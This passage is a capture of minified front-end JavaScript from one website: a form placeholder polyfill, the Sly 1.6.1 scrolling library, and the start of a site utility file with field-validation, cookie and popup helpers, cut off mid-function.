 * sell copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
 * FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS
 * IN THE SOFTWARE.
 */ !function(t){"use strict";function e(){}function r(){try{return document.activeElement}catch(t){}}function a(t,e){for(var r=0,a=t.length;a>r;r++)if(t[r]===e)return!0;return!1}function u(t,e,r){return t.addEventListener?t.addEventListener(e,r,!1):t.attachEvent?t.attachEvent("on"+e,r):void 0}function n(t,e){var r;t.createTextRange?((r=t.createTextRange()).move("character",e),r.select()):t.selectionStart&&(t.focus(),t.setSelectionRange(e,e))}function l(t,e){try{return t.type=e,!0}catch(r){return!1}}function i(t,e){if(t&&t.getAttribute(A))e(t);else for(var r,a=t?t.getElementsByTagName("input"):B,u=t?t.getElementsByTagName("textarea"):_,n=a?a.length:0,l=u?u.length:0,i=n+l,o=0;i>o;o++)e(r=n>o?a[o]:u[o-n])}function o(t){i(t,c)}function c(t,e){var r=!!e&&t.value!==e,a=t.value===t.getAttribute(A);if((r||a)&&"true"===t.getAttribute(m)){t.removeAttribute(m),t.value=t.value.replace(t.getAttribute(A),""),t.className=t.className.replace(p,"");var u=t.getAttribute(E);parseInt(u,10)>=0&&(t.setAttribute("maxLength",u),t.removeAttribute(E));var n=t.getAttribute(y);return n&&(t.type=n),!0}return!1}function s(t){var e=t.getAttribute(A);return""===t.value&&!!e&&(t.setAttribute(m,"true"),t.value=e,t.className+=" "+h,t.getAttribute(E)||(t.setAttribute(E,t.maxLength),t.removeAttribute("maxLength")),t.getAttribute(y)?t.type="text":"password"===t.type&&l(t,"text")&&t.setAttribute(y,"password"),!0)}function g(t){var e,l,i,g,d,v,h=t.form;h&&"string"==typeof h&&((h=document.getElementById(h)).getAttribute($)||(u(h,"submit",(e=h,function(){o(e)})),h.setAttribute($,"true"))),u(t,"focus",(l=t,function(){S&&l.value===l.getAttribute(A)&&"true"===l.getAttribute(m)?n(l,0):c(l)})),u(t,"blur",(i=t,function(){s(i)})),S&&(u(t,"keydown",(g=t,function(t){return b=g.value,"true"===g.getAttribute(m)&&b===g.getAttribute(A)&&a(f,t.keyCode)?(t.preventDefault&&t.preventDefault(),!1):void 0})),u(t,"keyup",(d=t,function(){c(d,b),""===d.value&&(d.blur(),n(d,0))})),u(t,"click",(v=t,function(){v===r()&&v.value===v.getAttribute(A)&&"true"===v.getAttribute(m)&&n(v,0)}))),t.setAttribute(x,"true"),t.setAttribute(A,R),(S||t!==r())&&s(t)}var d=void 0!==document.createElement("input").placeholder;if(t.Placeholders={nativeSupport:d,disable:d?e:o,enable:d?e:function t(e){i(e,s)}},!d){var b,v=["text","search","url","tel","email","password","number","textarea"],f=[27,33,34,35,36,37,38,39,40,8,46],h="placeholdersjs",p=RegExp("(?:^|\\s)"+h+"(?!\\S)"),A="data-placeholder-value",m="data-placeholder-active",y="data-placeholder-type",$="data-placeholder-submit",x="data-placeholder-bound",E="data-placeholder-maxlength",N=document.getElementsByTagName("head")[0],T=document.documentElement,w=t.Placeholders,B=document.getElementsByTagName("input"),_=document.getElementsByTagName("textarea"),S="false"===T.getAttribute("data-placeholder-focus"),L="false"!==T.getAttribute("data-placeholder-live"),k=document.createElement("style");k.type="text/css";var C=document.createTextNode("."+h+" {color:#ccc;}");k.styleSheet?k.styleSheet.cssText=C.nodeValue:k.appendChild(C),N.insertBefore(k,N.firstChild);for(var R,V,D=0,P=B.length+_.length;P>D;D++)(R=(V=D<B.length?B[D]:_[D-B.length]).attributes.placeholder)&&(R=R.nodeValue)&&a(v,V.type)&&g(V);var j=setInterval(function(){for(var t=0,e=B.length+_.length;e>t;t++)(R=(V=t<B.length?B[t]:_[t-B.length]).attributes.placeholder)?(R=R.nodeValue)&&a(v,V.type)&&(V.getAttribute(x)||g(V),R===V.getAttribute(A)&&("password"!==V.type||V.getAttribute(y))||("password"===V.type&&!V.getAttribute(y)&&l(V,"text")&&V.setAttribute(y,"password"),V.value===V.getAttribute(A)&&(V.value=R),V.setAttribute(A,R))):V.getAttribute(m)&&(c(V),V.removeAttribute(A));L||clearInterval(j)},100);u(t,"beforeunload",function(){w.disable()})}}(this);

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/thema/Basic/assets/js/sly.min.js
body_size: 7069
content:
/*! sly 1.6.1 - 8th Aug 2015 | https://github.com/darsain/sly */ !function(e,t,a){"use strict";function n(t,p,g){function m(a){var n=0,i=eS.length;if(e_.old=e.extend({},e_),e$=ep?0:eg[ev.horizontal?"width":"height"](),eI=ew[ev.horizontal?"width":"height"](),ey=ep?t:em[ev.horizontal?"outerWidth":"outerHeight"](),eS.length=0,e_.start=0,e_.end=E(ey-e$,0),eX){n=eT.length,ek=em.children(ev.itemSelector),eT.length=0;var r,s=c(em,ev.horizontal?"paddingLeft":"paddingTop"),o=c(em,ev.horizontal?"paddingRight":"paddingBottom"),l="border-box"===e(ek).css("boxSizing"),u="none"!==ek.css("float"),f=0,v=ek.length-1;ey=0,ek.each(function(t,a){var n=e(a),i=a.getBoundingClientRect(),l=D(ev.horizontal?i.width||i.right-i.left:i.height||i.bottom-i.top),d=c(n,ev.horizontal?"marginLeft":"marginTop"),h=c(n,ev.horizontal?"marginRight":"marginBottom"),p=l+d+h,g=!d||!h,m={};m.el=a,m.size=g?l:p,m.half=m.size/2,m.start=ey+(g?d:0),m.center=m.start-D(e$/2-m.size/2),m.end=m.start-e$+m.size,t||(ey+=s),ey+=p,ev.horizontal||u||h&&d&&t>0&&(ey-=q(d,h)),t===v&&(m.end+=o,ey+=o,f=g?h:0),eT.push(m),r=m}),em[0].style[ev.horizontal?"width":"height"]=(l?ey:ey-s-o)+"px",ey-=f,eT.length?(e_.start=eT[0][eO?"center":"start"],e_.end=eO?r.center:ey>e$?r.end:e_.start):e_.start=e_.end=0}if(e_.center=D(e_.end/2+e_.start/2),R(),eb.length&&eI>0&&(ev.dynamicHandle?(eP=d(eP=e_.start===e_.end?eI:D(eI*e$/ey),ev.minHandleSize,eI),eb[0].style[ev.horizontal?"width":"height"]=eP+"px"):eP=eb[ev.horizontal?"outerWidth":"outerHeight"](),ez.end=eI-eP,e7||X()),!ep&&e$>0){var h=e_.start,p="";if(eX)e.each(eT,function(e,t){eO?eS.push(t.center):t.start+t.size>h&&h<=e_.end&&(h=t.start,eS.push(h),(h+=e$)>e_.end&&h<e_.end+e$&&eS.push(e_.end))});else for(;h-e$<e_.end;)eS.push(h),h+=e$;if(eC[0]&&i!==eS.length){for(var g=0;g<eS.length;g++)p+=ev.pageBuilder.call(eh,g);(eB=eC.html(p).children()).eq(ex.activePage).addClass(ev.activeClass)}}if(ex.slideeSize=ey,ex.frameSize=e$,ex.sbSize=eI,ex.handleSize=eP,eX){a&&null!=ev.startAt&&(F(ev.startAt),eh[eH?"toCenter":"toStart"](ev.startAt));var m=eT[ex.activeItem];H(eH&&m?m.center:d(e_.dest,e_.start,e_.end))}else a?null!=ev.startAt&&H(ev.startAt,1):H(d(e_.dest,e_.start,e_.end));ed("load")}function H(t,a,n){if(eX&&e9.released&&!n){var i=L(t),r=t>e_.start&&t<e_.end;eH?(r&&(t=eT[i.centerItem].center),eO&&ev.activateMiddle&&F(i.centerItem)):r&&(t=eT[i.firstItem].start)}e9.init&&e9.slidee&&ev.elasticBounds?t>e_.end?t=e_.end+(t-e_.end)/6:t<e_.start&&(t=e_.start+(t-e_.start)/6):t=d(t,e_.start,e_.end),e3.start=+new Date,e3.time=0,e3.from=e_.cur,e3.to=t,e3.delta=t-e_.cur,e3.tweesing=e9.tweese||e9.init&&!e9.slidee,e3.immediate=!e3.tweesing&&(a||e9.init&&e9.slidee||!ev.speed),e9.tweese=0,t!==e_.dest&&(e_.dest=t,ed("change"),e7||function t(){if(eh.initialized){if(!e7)return e7=_(t),void(e9.released&&ed("moveStart"));e3.immediate?e_.cur=e3.to:e3.tweesing?(e3.tweeseDelta=e3.to-e_.cur,.1>T(e3.tweeseDelta)?e_.cur=e3.to:e_.cur+=e3.tweeseDelta*(e9.released?ev.swingSpeed:ev.syncSpeed)):(e3.time=q(+new Date-e3.start,ev.speed),e_.cur=e3.from+e3.delta*e.easing[ev.easing](e3.time/ev.speed,e3.time,0,1,ev.speed)),e3.to===e_.cur?(e_.cur=e3.to,e9.tweese=e7=0):e7=_(t),ed("move"),ep||(f?em[0].style[f]=v+(ev.horizontal?"translateX":"translateY")+"("+-e_.cur+"px)":em[0].style[ev.horizontal?"left":"top"]=-D(e_.cur)+"px"),!e7&&e9.released&&ed("moveEnd"),X()}}()),Z(),R(),M(),eB[0]&&eU.page!==ex.activePage&&(eU.page=ex.activePage,eB.removeClass(ev.activeClass).eq(ex.activePage).addClass(ev.activeClass),ed("activePage",eU.page))}function X(){eb.length&&(ez.cur=e_.start===e_.end?0:((e9.init&&!e9.slidee?e_.dest:e_.cur)-e_.start)/(e_.end-e_.start)*ez.end,ez.cur=d(D(ez.cur),ez.start,ez.end),eU.hPos!==ez.cur&&(eU.hPos=ez.cur,f?eb[0].style[f]=v+(ev.horizontal?"translateX":"translateY")+"("+ez.cur+"px)":eb[0].style[ev.horizontal?"left":"top"]=ez.cur+"px"))}function Y(e,t,n){if("boolean"===i(t)&&(n=t,t=a),t===a)H(e_[e],n);else{if(eH&&"center"!==e)return;var r=eh.getPos(t);r&&H(r[e],n,!eH)}}function N(e){return null!=e?l(e)?e>=0&&e<eT.length?e:-1:ek.index(e):-1}function j(e){return N(l(e)&&0>e?e+eT.length:e)}function F(e,t){var a=N(e);return!!eX&&!(0>a)&&((eU.active!==a||t)&&(ek.eq(ex.activeItem).removeClass(ev.activeClass),ek.eq(a).addClass(ev.activeClass),eU.active=ex.activeItem=a,M(),ed("active",a)),a)}function L(e){e=d(l(e)?e:e_.dest,e_.start,e_.end);var t={},a=eO?0:e$/2;if(!ep)for(var n=0,i=eS.length;i>n;n++){if(e>=e_.end||n===eS.length-1){t.activePage=eS.length-1;break}if(e<=eS[n]+a){t.activePage=n;break}}if(eX){for(var r=!1,s=!1,o=!1,c=0,u=eT.length;u>c;c++)if(!1===r&&e<=eT[c].start+eT[c].half&&(r=c),!1===o&&e<=eT[c].center+eT[c].half&&(o=c),c===u-1||e<=eT[c].end+eT[c].half){s=c;break}t.firstItem=l(r)?r:0,t.centerItem=l(o)?o:t.firstItem,t.lastItem=l(s)?s:t.centerItem}return t}function R(t){e.extend(ex,L(t))}function M(){var e=e_.dest<=e_.start,t=e_.dest>=e_.end,a=(e?1:0)|(t?2:0);if(eU.slideePosState!==a&&(eU.slideePosState=a,eR.is("button,input")&&eR.prop("disabled",e),eM.is("button,input")&&eM.prop("disabled",t),eR.add(ej)[e?"addClass":"removeClass"](ev.disabledClass),eM.add(eN)[t?"addClass":"removeClass"](ev.disabledClass)),eU.fwdbwdState!==a&&e9.released&&(eU.fwdbwdState=a,ej.is("button,input")&&ej.prop("disabled",e),eN.is("button,input")&&eN.prop("disabled",t)),eX&&null!=ex.activeItem){var n=0===ex.activeItem,i=ex.activeItem>=eT.length-1,r=(n?1:0)|(i?2:0);eU.itemsButtonState!==r&&(eU.itemsButtonState=r,eF.is("button,input")&&eF.prop("disabled",n),eL.is("button,input")&&eL.prop("disabled",i),eF[n?"addClass":"removeClass"](ev.disabledClass),eL[i?"addClass":"removeClass"](ev.disabledClass))}}function W(e,t,a){if(e=j(e),t=j(t),e>-1&&t>-1&&e!==t&&(!a||t!==e-1)&&(a||t!==e+1)){ek.eq(e)[a?"insertAfter":"insertBefore"](eT[t].el);var n=t>e?e:a?t:t-1,i=e>t?e:a?t+1:t,r=e>t;null!=ex.activeItem&&(e===ex.activeItem?eU.active=ex.activeItem=a?r?t+1:t:r?t:t-1:ex.activeItem>n&&ex.activeItem<i&&(eU.active=ex.activeItem+=r?1:-1)),m()}}function U(e,t){for(var a=0,n=eW[e].length;n>a;a++)if(eW[e][a]===t)return a;return -1}function Z(){e9.released&&!eh.isPaused&&eh.resume()}function G(e){return D(d(e,ez.start,ez.end)/ez.end*(e_.end-e_.start))+e_.start}function J(){e9.history[0]=e9.history[1],e9.history[1]=e9.history[2],e9.history[2]=e9.history[3],e9.history[3]=e9.delta}function K(e){e9.released=0,e9.source=e,e9.slidee="slidee"===e}function Q(t){var a="touchstart"===t.type,n=t.data.source,i="slidee"===n;e9.init||!a&&et(t.target)||("handle"!==n||ev.dragHandle&&ez.start!==ez.end)&&(!i||(a?ev.touchDragging:ev.mouseDragging&&t.which<2))&&(a||r(t),K(n),e9.init=0,e9.$source=e(t.target),e9.touch=a,e9.pointer=a?t.originalEvent.touches[0]:t,e9.initX=e9.pointer.pageX,e9.initY=e9.pointer.pageY,e9.initPos=i?e_.cur:ez.cur,e9.start=+new Date,e9.time=0,e9.path=0,e9.delta=0,e9.locked=0,e9.history=[0,0,0,0],e9.pathToLock=i?a?30:10:0,w.on(a?P:I,V),eh.pause(1),(i?em:eb).addClass(ev.draggedClass),ed("moveStart"),i&&(eZ=setInterval(J,10)))}function V(e){if(e9.released="mouseup"===e.type||"touchend"===e.type,e9.pointer=e9.touch?e.originalEvent[e9.released?"changedTouches":"touches"][0]:e,e9.pathX=e9.pointer.pageX-e9.initX,e9.pathY=e9.pointer.pageY-e9.initY,e9.path=x(A(e9.pathX,2)+A(e9.pathY,2)),e9.delta=ev.horizontal?e9.pathX:e9.pathY,e9.released||!(e9.path<1)){if(!e9.init){if(e9.path<ev.dragThreshold)return e9.released?ee():a;if(!(ev.horizontal?T(e9.pathX)>T(e9.pathY):T(e9.pathX)<T(e9.pathY)))return ee();e9.init=1}r(e),!e9.locked&&e9.path>e9.pathToLock&&e9.slidee&&(e9.locked=1,e9.$source.on(C,s)),e9.released&&(ee(),ev.releaseSwing&&e9.slidee&&(e9.swing=(e9.delta-e9.history[0])/40*300,e9.delta+=e9.swing,e9.tweese=T(e9.swing)>10)),H(e9.slidee?D(e9.initPos-e9.delta):G(e9.initPos+e9.delta))}}function ee(){clearInterval(eZ),e9.released=!0,w.off(e9.touch?P:I,V),(e9.slidee?em:eb).removeClass(ev.draggedClass),setTimeout(function(){e9.$source.off(C,s)}),e_.cur===e_.dest&&e9.init&&ed("moveEnd"),eh.resume(1),e9.init=0}function et(t){return~e.inArray(t.nodeName,S)||e(t).is(ev.interactive)}function ea(){eh.stop(),w.off("mouseup",ea)}function en(e){switch(r(e),this){case eN[0]:case ej[0]:eh.moveBy(eN.is(this)?ev.moveBy:-ev.moveBy),w.on("mouseup",ea);break;case eF[0]:eh.prev();break;case eL[0]:eh.next();break;case eR[0]:eh.prevPage();break;case eM[0]:eh.nextPage()}}function ei(e){e.originalEvent[$]=eh;var t=+new Date;if(O+ev.scrollHijack>t&&eY[0]!==document&&eY[0]!==window)return void(O=t);if(ev.scrollBy&&e_.start!==e_.end){var a,n=(a=e.originalEvent,e2.curDelta=(ev.horizontal?a.deltaY||a.deltaX:a.deltaY)||-a.wheelDelta,e2.curDelta/=1===a.deltaMode?3:100,eX?(h=+new Date,e2.last<h-e2.resetTime&&(e2.delta=0),e2.last=h,e2.delta+=e2.curDelta,1>T(e2.delta)?e2.finalDelta=0:(e2.finalDelta=D(e2.delta/1),e2.delta%=1),e2.finalDelta):e2.curDelta);(ev.scrollTrap||n>0&&e_.dest<e_.end||0>n&&e_.dest>e_.start)&&r(e,1),eh.slideBy(ev.scrollBy*n)}}function er(e){ev.clickBar&&e.target===ew[0]&&(r(e),H(G((ev.horizontal?e.pageX-ew.offset().left:e.pageY-ew.offset().top)-eP/2)))}function es(e){if(ev.keyboardNavBy)switch(e.which){case ev.horizontal?37:38:r(e),eh["pages"===ev.keyboardNavBy?"prevPage":"prev"]();break;case ev.horizontal?39:40:r(e),eh["pages"===ev.keyboardNavBy?"nextPage":"next"]()}}function eo(e){return et(this)?void(e.originalEvent[$+"ignore"]=!0):void(this.parentNode!==em[0]||e.originalEvent[$+"ignore"]||eh.activate(this))}function el(){this.parentNode===eC[0]&&eh.activatePage(eB.index(this))}function ec(e){ev.pauseOnHover&&eh["mouseenter"===e.type?"pause":"resume"](2)}function ed(e,t){if(eW[e]){for(ef=eW[e].length,k.length=0,eu=0;ef>eu;eu++)k.push(eW[e][eu]);for(eu=0;ef>eu;eu++)k[eu].call(eh,e,t)}}if(!(this instanceof n))return new n(t,p,g);var eu,ef,ev=e.extend({},n.defaults,p),eh=this,ep=l(t),eg=e(t),em=ev.slidee?e(ev.slidee).eq(0):eg.children().eq(0),e$=0,ey=0,e_={start:0,center:0,end:0,cur:0,dest:0},ew=e(ev.scrollBar).eq(0),eb=ew.children().eq(0),eI=0,eP=0,ez={start:0,end:0,cur:0},eC=e(ev.pagesBar),eB=0,eS=[],ek=0,eT=[],ex={firstItem:0,lastItem:0,centerItem:0,activeItem:null,activePage:0},eA=new u(eg[0]),e0=new u(em[0]),eD=new u(ew[0]),eE=new u(eb[0]),eq="basic"===ev.itemNav,eO="forceCentered"===ev.itemNav,eH="centered"===ev.itemNav||eO,eX=!ep&&(eq||eH||eO),eY=ev.scrollSource?e(ev.scrollSource):eg,e1=ev.dragSource?e(ev.dragSource):eg,eN=e(ev.forward),ej=e(ev.backward),eF=e(ev.prev),eL=e(ev.next),eR=e(ev.prevPage),eM=e(ev.nextPage),eW={},eU={},e3={},e4={},e9={released:1},e2={last:0,delta:0,resetTime:200},e7=0,eZ=0,e5=0,e6=0;ep||(t=eg[0]),eh.initialized=0,eh.frame=t,eh.slidee=em[0],eh.pos=e_,eh.rel=ex,eh.items=eT,eh.pages=eS,eh.isPaused=0,eh.options=ev,eh.dragging=e9,eh.reload=function(){m()},eh.getPos=function(e){if(eX){var t=N(e);return -1!==t&&eT[t]}var a=em.find(e).eq(0);if(a[0]){var n=ev.horizontal?a.offset().left-em.offset().left:a.offset().top-em.offset().top,i=a[ev.horizontal?"outerWidth":"outerHeight"]();return{start:n,center:n-e$/2+i/2,end:n-e$+i,size:i}}return!1},eh.moveBy=function(e){e4.speed=e,!e9.init&&e4.speed&&e_.cur!==(e4.speed>0?e_.end:e_.start)&&(e4.lastTime=+new Date,e4.startPos=e_.cur,K("button"),e9.init=1,ed("moveStart"),y(e6),function e(){e4.speed&&e_.cur!==(e4.speed>0?e_.end:e_.start)||eh.stop(),e6=e9.init?_(e):0,e4.now=+new Date,e4.pos=e_.cur+(e4.now-e4.lastTime)/1e3*e4.speed,H(e9.init?e4.pos:D(e4.pos)),e9.init||e_.cur!==e_.dest||ed("moveEnd"),e4.lastTime=e4.now}())},eh.stop=function(){"button"===e9.source&&(e9.init=0,e9.released=1)},eh.prev=function(){eh.activate(null==ex.activeItem?0:ex.activeItem-1)},eh.next=function(){eh.activate(null==ex.activeItem?0:ex.activeItem+1)},eh.prevPage=function(){eh.activatePage(ex.activePage-1)},eh.nextPage=function(){eh.activatePage(ex.activePage+1)},eh.slideBy=function(e,t){e&&(eX?eh[eH?"toCenter":"toStart"](d((eH?ex.centerItem:ex.firstItem)+ev.scrollBy*e,0,eT.length)):H(e_.dest+e,t))},eh.slideTo=function(e,t){H(e,t)},eh.toStart=function(e,t){Y("start",e,t)},eh.toEnd=function(e,t){Y("end",e,t)},eh.toCenter=function(e,t){Y("center",e,t)},eh.getIndex=N,eh.activate=function(e,t){var a=F(e);ev.smart&&!1!==a&&(eH?eh.toCenter(a,t):a>=ex.lastItem?eh.toStart(a,t):a<=ex.firstItem?eh.toEnd(a,t):Z())},eh.activatePage=function(e,t){l(e)&&H(eS[d(e,0,eS.length-1)],t)},eh.resume=function(e){ev.cycleBy&&ev.cycleInterval&&("items"!==ev.cycleBy||eT[0]&&null!=ex.activeItem)&&!(e<eh.isPaused)&&(eh.isPaused=0,e5?e5=clearTimeout(e5):ed("resume"),e5=setTimeout(function(){switch(ed("cycle"),ev.cycleBy){case"items":eh.activate(ex.activeItem>=eT.length-1?0:ex.activeItem+1);break;case"pages":eh.activatePage(ex.activePage>=eS.length-1?0:ex.activePage+1)}},ev.cycleInterval))},eh.pause=function(e){e<eh.isPaused||(eh.isPaused=e||100,e5&&(e5=clearTimeout(e5),ed("pause")))},eh.toggle=function(){eh[e5?"pause":"resume"]()},eh.set=function(t,a){e.isPlainObject(t)?e.extend(ev,t):ev.hasOwnProperty(t)&&(ev[t]=a)},eh.add=function(t,a){var n=e(t);eX?(null==a||!eT[0]||a>=eT.length?n.appendTo(em):eT.length&&n.insertBefore(eT[a].el),null!=ex.activeItem&&a<=ex.activeItem&&(eU.active=ex.activeItem+=n.length)):em.append(n),m()},eh.remove=function(t){if(eX){var a=j(t);if(a>-1){ek.eq(a).remove();var n=a===ex.activeItem;null!=ex.activeItem&&a<ex.activeItem&&(eU.active=--ex.activeItem),m(),n&&(eU.active=null,eh.activate(ex.activeItem))}}else e(t).remove(),m()},eh.moveAfter=function(e,t){W(e,t,1)},eh.moveBefore=function(e,t){W(e,t)},eh.on=function(e,t){if("object"===i(e))for(var a in e)e.hasOwnProperty(a)&&eh.on(a,e[a]);else if("function"===i(t))for(var n=e.split(" "),r=0,s=n.length;s>r;r++)eW[n[r]]=eW[n[r]]||[],-1===U(n[r],t)&&eW[n[r]].push(t);else if("array"===i(t))for(var o=0,l=t.length;l>o;o++)eh.on(e,t[o])},eh.one=function(e,t){function a(){t.apply(eh,arguments),eh.off(e,a)}eh.on(e,a)},eh.off=function(e,t){if(t instanceof Array)for(var a=0,n=t.length;n>a;a++)eh.off(e,t[a]);else for(var i=e.split(" "),r=0,s=i.length;s>r;r++)if(eW[i[r]]=eW[i[r]]||[],null==t)eW[i[r]].length=0;else{var o=U(i[r],t);-1!==o&&eW[i[r]].splice(o,1)}},eh.destroy=function(){return n.removeInstance(t),eY.add(eb).add(ew).add(eC).add(eN).add(ej).add(eF).add(eL).add(eR).add(eM).off("."+$),w.off("keydown",es),eF.add(eL).add(eR).add(eM).removeClass(ev.disabledClass),ek&&null!=ex.activeItem&&ek.eq(ex.activeItem).removeClass(ev.activeClass),eC.empty(),ep||(eg.off("."+$),eA.restore(),e0.restore(),eD.restore(),eE.restore(),e.removeData(t,$)),eT.length=eS.length=0,eU={},eh.initialized=0,eh},eh.init=function(){if(!eh.initialized){if(n.getInstance(t))throw Error("There is already a Sly instance on this element");n.storeInstance(t,eh),eh.on(g);var e=["overflow","position"],a=["position","webkitTransform","msTransform","transform","left","top","width","height"];eA.save.apply(eA,e),eD.save.apply(eD,e),e0.save.apply(e0,a),eE.save.apply(eE,a);var i=eb;return ep||(i=i.add(em),eg.css("overflow","hidden"),f||"static"!==eg.css("position")||eg.css("position","relative")),f?v&&i.css(f,v):("static"===ew.css("position")&&ew.css("position","relative"),i.css({position:"absolute"})),ev.forward&&eN.on(B,en),ev.backward&&ej.on(B,en),ev.prev&&eF.on(C,en),ev.next&&eL.on(C,en),ev.prevPage&&eR.on(C,en),ev.nextPage&&eM.on(C,en),eY.on(z,ei),ew[0]&&ew.on(C,er),eX&&ev.activateOn&&eg.on(ev.activateOn+"."+$,"*",eo),eC[0]&&ev.activatePageOn&&eC.on(ev.activatePageOn+"."+$,"*",el),e1.on(b,{source:"slidee"},Q),eb&&eb.on(b,{source:"handle"},Q),w.on("keydown",es),ep||(eg.on("mouseenter."+$+" mouseleave."+$,ec),eg.on("scroll."+$,o)),eh.initialized=1,m(!0),ev.cycleBy&&!ep&&eh[ev.startPaused?"pause":"resume"](),eh}}}function i(e){return null==e?String(e):"object"==typeof e||"function"==typeof e?Object.prototype.toString.call(e).match(/\s([a-z]+)/i)[1].toLowerCase()||"object":typeof e}function r(e,t){e.preventDefault(),t&&e.stopPropagation()}function s(t){r(t,1),e(this).off(t.type,s)}function o(){this.scrollLeft=0,this.scrollTop=0}function l(e){return!isNaN(parseFloat(e))&&isFinite(e)}function c(e,t){return 0|D(String(e.css(t)).replace(/[^\-0-9.]/g,""))}function d(e,t,a){return t>e?t:e>a?a:e}function u(e){var t={};return t.style={},t.save=function(){if(e&&e.nodeType){for(var a=0;a<arguments.length;a++)t.style[arguments[a]]=e.style[arguments[a]];return t}},t.restore=function(){if(e&&e.nodeType){for(var a in t.style)t.style.hasOwnProperty(a)&&(e.style[a]=t.style[a]);return t}},t}var f,v,h,p,g,m,$="sly",y=t.cancelAnimationFrame||t.cancelRequestAnimationFrame,_=t.requestAnimationFrame,w=e(document),b="touchstart."+$+" mousedown."+$,I="mousemove."+$+" mouseup."+$,P="touchmove."+$+" touchend."+$,z=(document.implementation.hasFeature("Event.wheel","3.0")?"wheel.":"mousewheel.")+$,C="click."+$,B="mousedown."+$,S=["INPUT","SELECT","BUTTON","TEXTAREA"],k=[],T=Math.abs,x=Math.sqrt,A=Math.pow,D=Math.round,E=Math.max,q=Math.min,O=0;w.on(z,function(e){var t=e.originalEvent[$],a=+new Date;(!t||t.options.scrollHijack<a-O)&&(O=a)}),n.getInstance=function(t){return e.data(t,$)},n.storeInstance=function(t,a){return e.data(t,$,a)},n.removeInstance=function(t){return e.removeData(t,$)},_=(p=window).requestAnimationFrame||p.webkitRequestAnimationFrame||function e(t){var a=(new Date).getTime(),n=setTimeout(t,Math.max(0,16-(a-g)));return g=a,n},g=(new Date).getTime(),m=p.cancelAnimationFrame||p.webkitCancelAnimationFrame||p.clearTimeout,y=function(e){m.call(p,e)},function(){function e(e){for(var n=0,i=t.length;i>n;n++){var r=t[n]?t[n]+e.charAt(0).toUpperCase()+e.slice(1):e;if(null!=a.style[r])return r}}var t=["","Webkit","Moz","ms","O"],a=document.createElement("div");f=e("transform"),v=e("perspective")?"translateZ(0) ":""}(),t.Sly=n,e.fn.sly=function(t,a){var r,s;return e.isPlainObject(t)||(("string"===i(t)||!1===t)&&(r=!1===t?"destroy":t,s=Array.prototype.slice.call(arguments,1)),t={}),this.each(function(e,i){var o=n.getInstance(i);o||r?o&&r&&o[r]&&o[r].apply(o,s):o=new n(i,t,a).init()})},n.defaults={slidee:null,horizontal:!1,itemNav:null,itemSelector:null,smart:!1,activateOn:null,activateMiddle:!1,scrollSource:null,scrollBy:0,scrollHijack:300,scrollTrap:!1,dragSource:null,mouseDragging:!1,touchDragging:!1,releaseSwing:!1,swingSpeed:.2,elasticBounds:!1,dragThreshold:3,interactive:null,scrollBar:null,dragHandle:!1,dynamicHandle:!1,minHandleSize:50,clickBar:!1,syncSpeed:.5,pagesBar:null,activatePageOn:null,pageBuilder:function(e){return"<li>"+(e+1)+"</li>"},forward:null,backward:null,prev:null,next:null,prevPage:null,nextPage:null,cycleBy:null,cycleInterval:5e3,pauseOnHover:!1,startPaused:!1,moveBy:300,speed:0,easing:"swing",startAt:null,keyboardNavBy:null,draggedClass:"dragged",activeClass:"active",disabledClass:"disabled"}}(jQuery,window);

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/js/common.js?ver=230415
body_size: 3214
content:
var errmsg="",errfld=null;function check_field(e,t){""==(e.value=trim(e.value))?error_field(e,t):clear_field(e)}function error_field(e,t){""!=t&&(errmsg+=t+"\n"),errfld||(errfld=e),e.style.background="#BDDEF7"}function clear_field(e){e.style.background="#FFFFFF"}function trim(e){var t="",n=to_pos=0;for(i=0;i<e.length;i++)if(" "!=e.charAt(i)){n=i;break}for(i=e.length;i>=0;i--)if(" "!=e.charAt(i-1)){to_pos=i;break}return e.substring(n,to_pos)}function number_format(e){var t,n="",o=(e+="").match(/^[\+\-]/);for(o&&(e=e.replace(/^[\+\-]/,"")),k=3-(mod=(len=e.length)%3),t=0;t<e.length;t++)n+=e.charAt(t),t<e.length-1&&++k%3==0&&(n+=",",k=0);return null!=o&&(n=o+n),n}function popup_window(e,t,n){window.open(e,t,n)}function popup_formmail(e){popup_window(e,"wformmail",opt="scrollbars=yes,width=417,height=385,top=10,left=20")}function no_comma(e){var t,n="";for(t=0;t<e.length;t++)","!=e.charAt(t)&&(n+=e.charAt(t));return n}function del(e){if(confirm(aslang[19])){var t=-1;if("Microsoft Internet Explorer"==navigator.appName){var n=navigator.userAgent;null!=RegExp("MSIE ([0-9]{1,}[.0-9]{0,})").exec(n)&&(t=parseFloat(RegExp.$1))}-1!=t&&t<7?document.location.href=encodeURI(e):document.location.href=e}}function set_cookie(e,t,n,o){var r=new Date;r.setTime(r.getTime()+36e5*n),document.cookie=e+"="+escape(t)+"; path=/; expires="+r.toGMTString()+";",o&&(document.cookie+="domain="+o+";")}function get_cookie(e){var t,n,o=!1,r=0;for(r=0;r<=document.cookie.length;r++)if(n=(t=r)+e.length,document.cookie.substring(t,n)==e){o=!0;break}return!0==o?(t=n+1,(n=document.cookie.indexOf(";",t))<t&&(n=document.cookie.length),unescape(document.cookie.substring(t,n))):""}function delete_cookie(e){var t=new Date;t.setTime(t.getTime()-1);var n=get_cookie(e);""!=n&&(document.cookie=e+"="+n+"; path=/; expires="+t.toGMTString())}var last_id=null;function menu(e){e!=last_id?(null!=last_id&&(document.getElementById(last_id).style.display="none"),document.getElementById(e).style.display="block",last_id=e):(document.getElementById(e).style.display="none",last_id=null)}function textarea_decrease(e,t){document.getElementById(e).rows-t>0&&(document.getElementById(e).rows-=t)}function textarea_original(e,t){document.getElementById(e).rows=t}function textarea_increase(e,t){document.getElementById(e).rows+=t}function check_byte(e,t){var 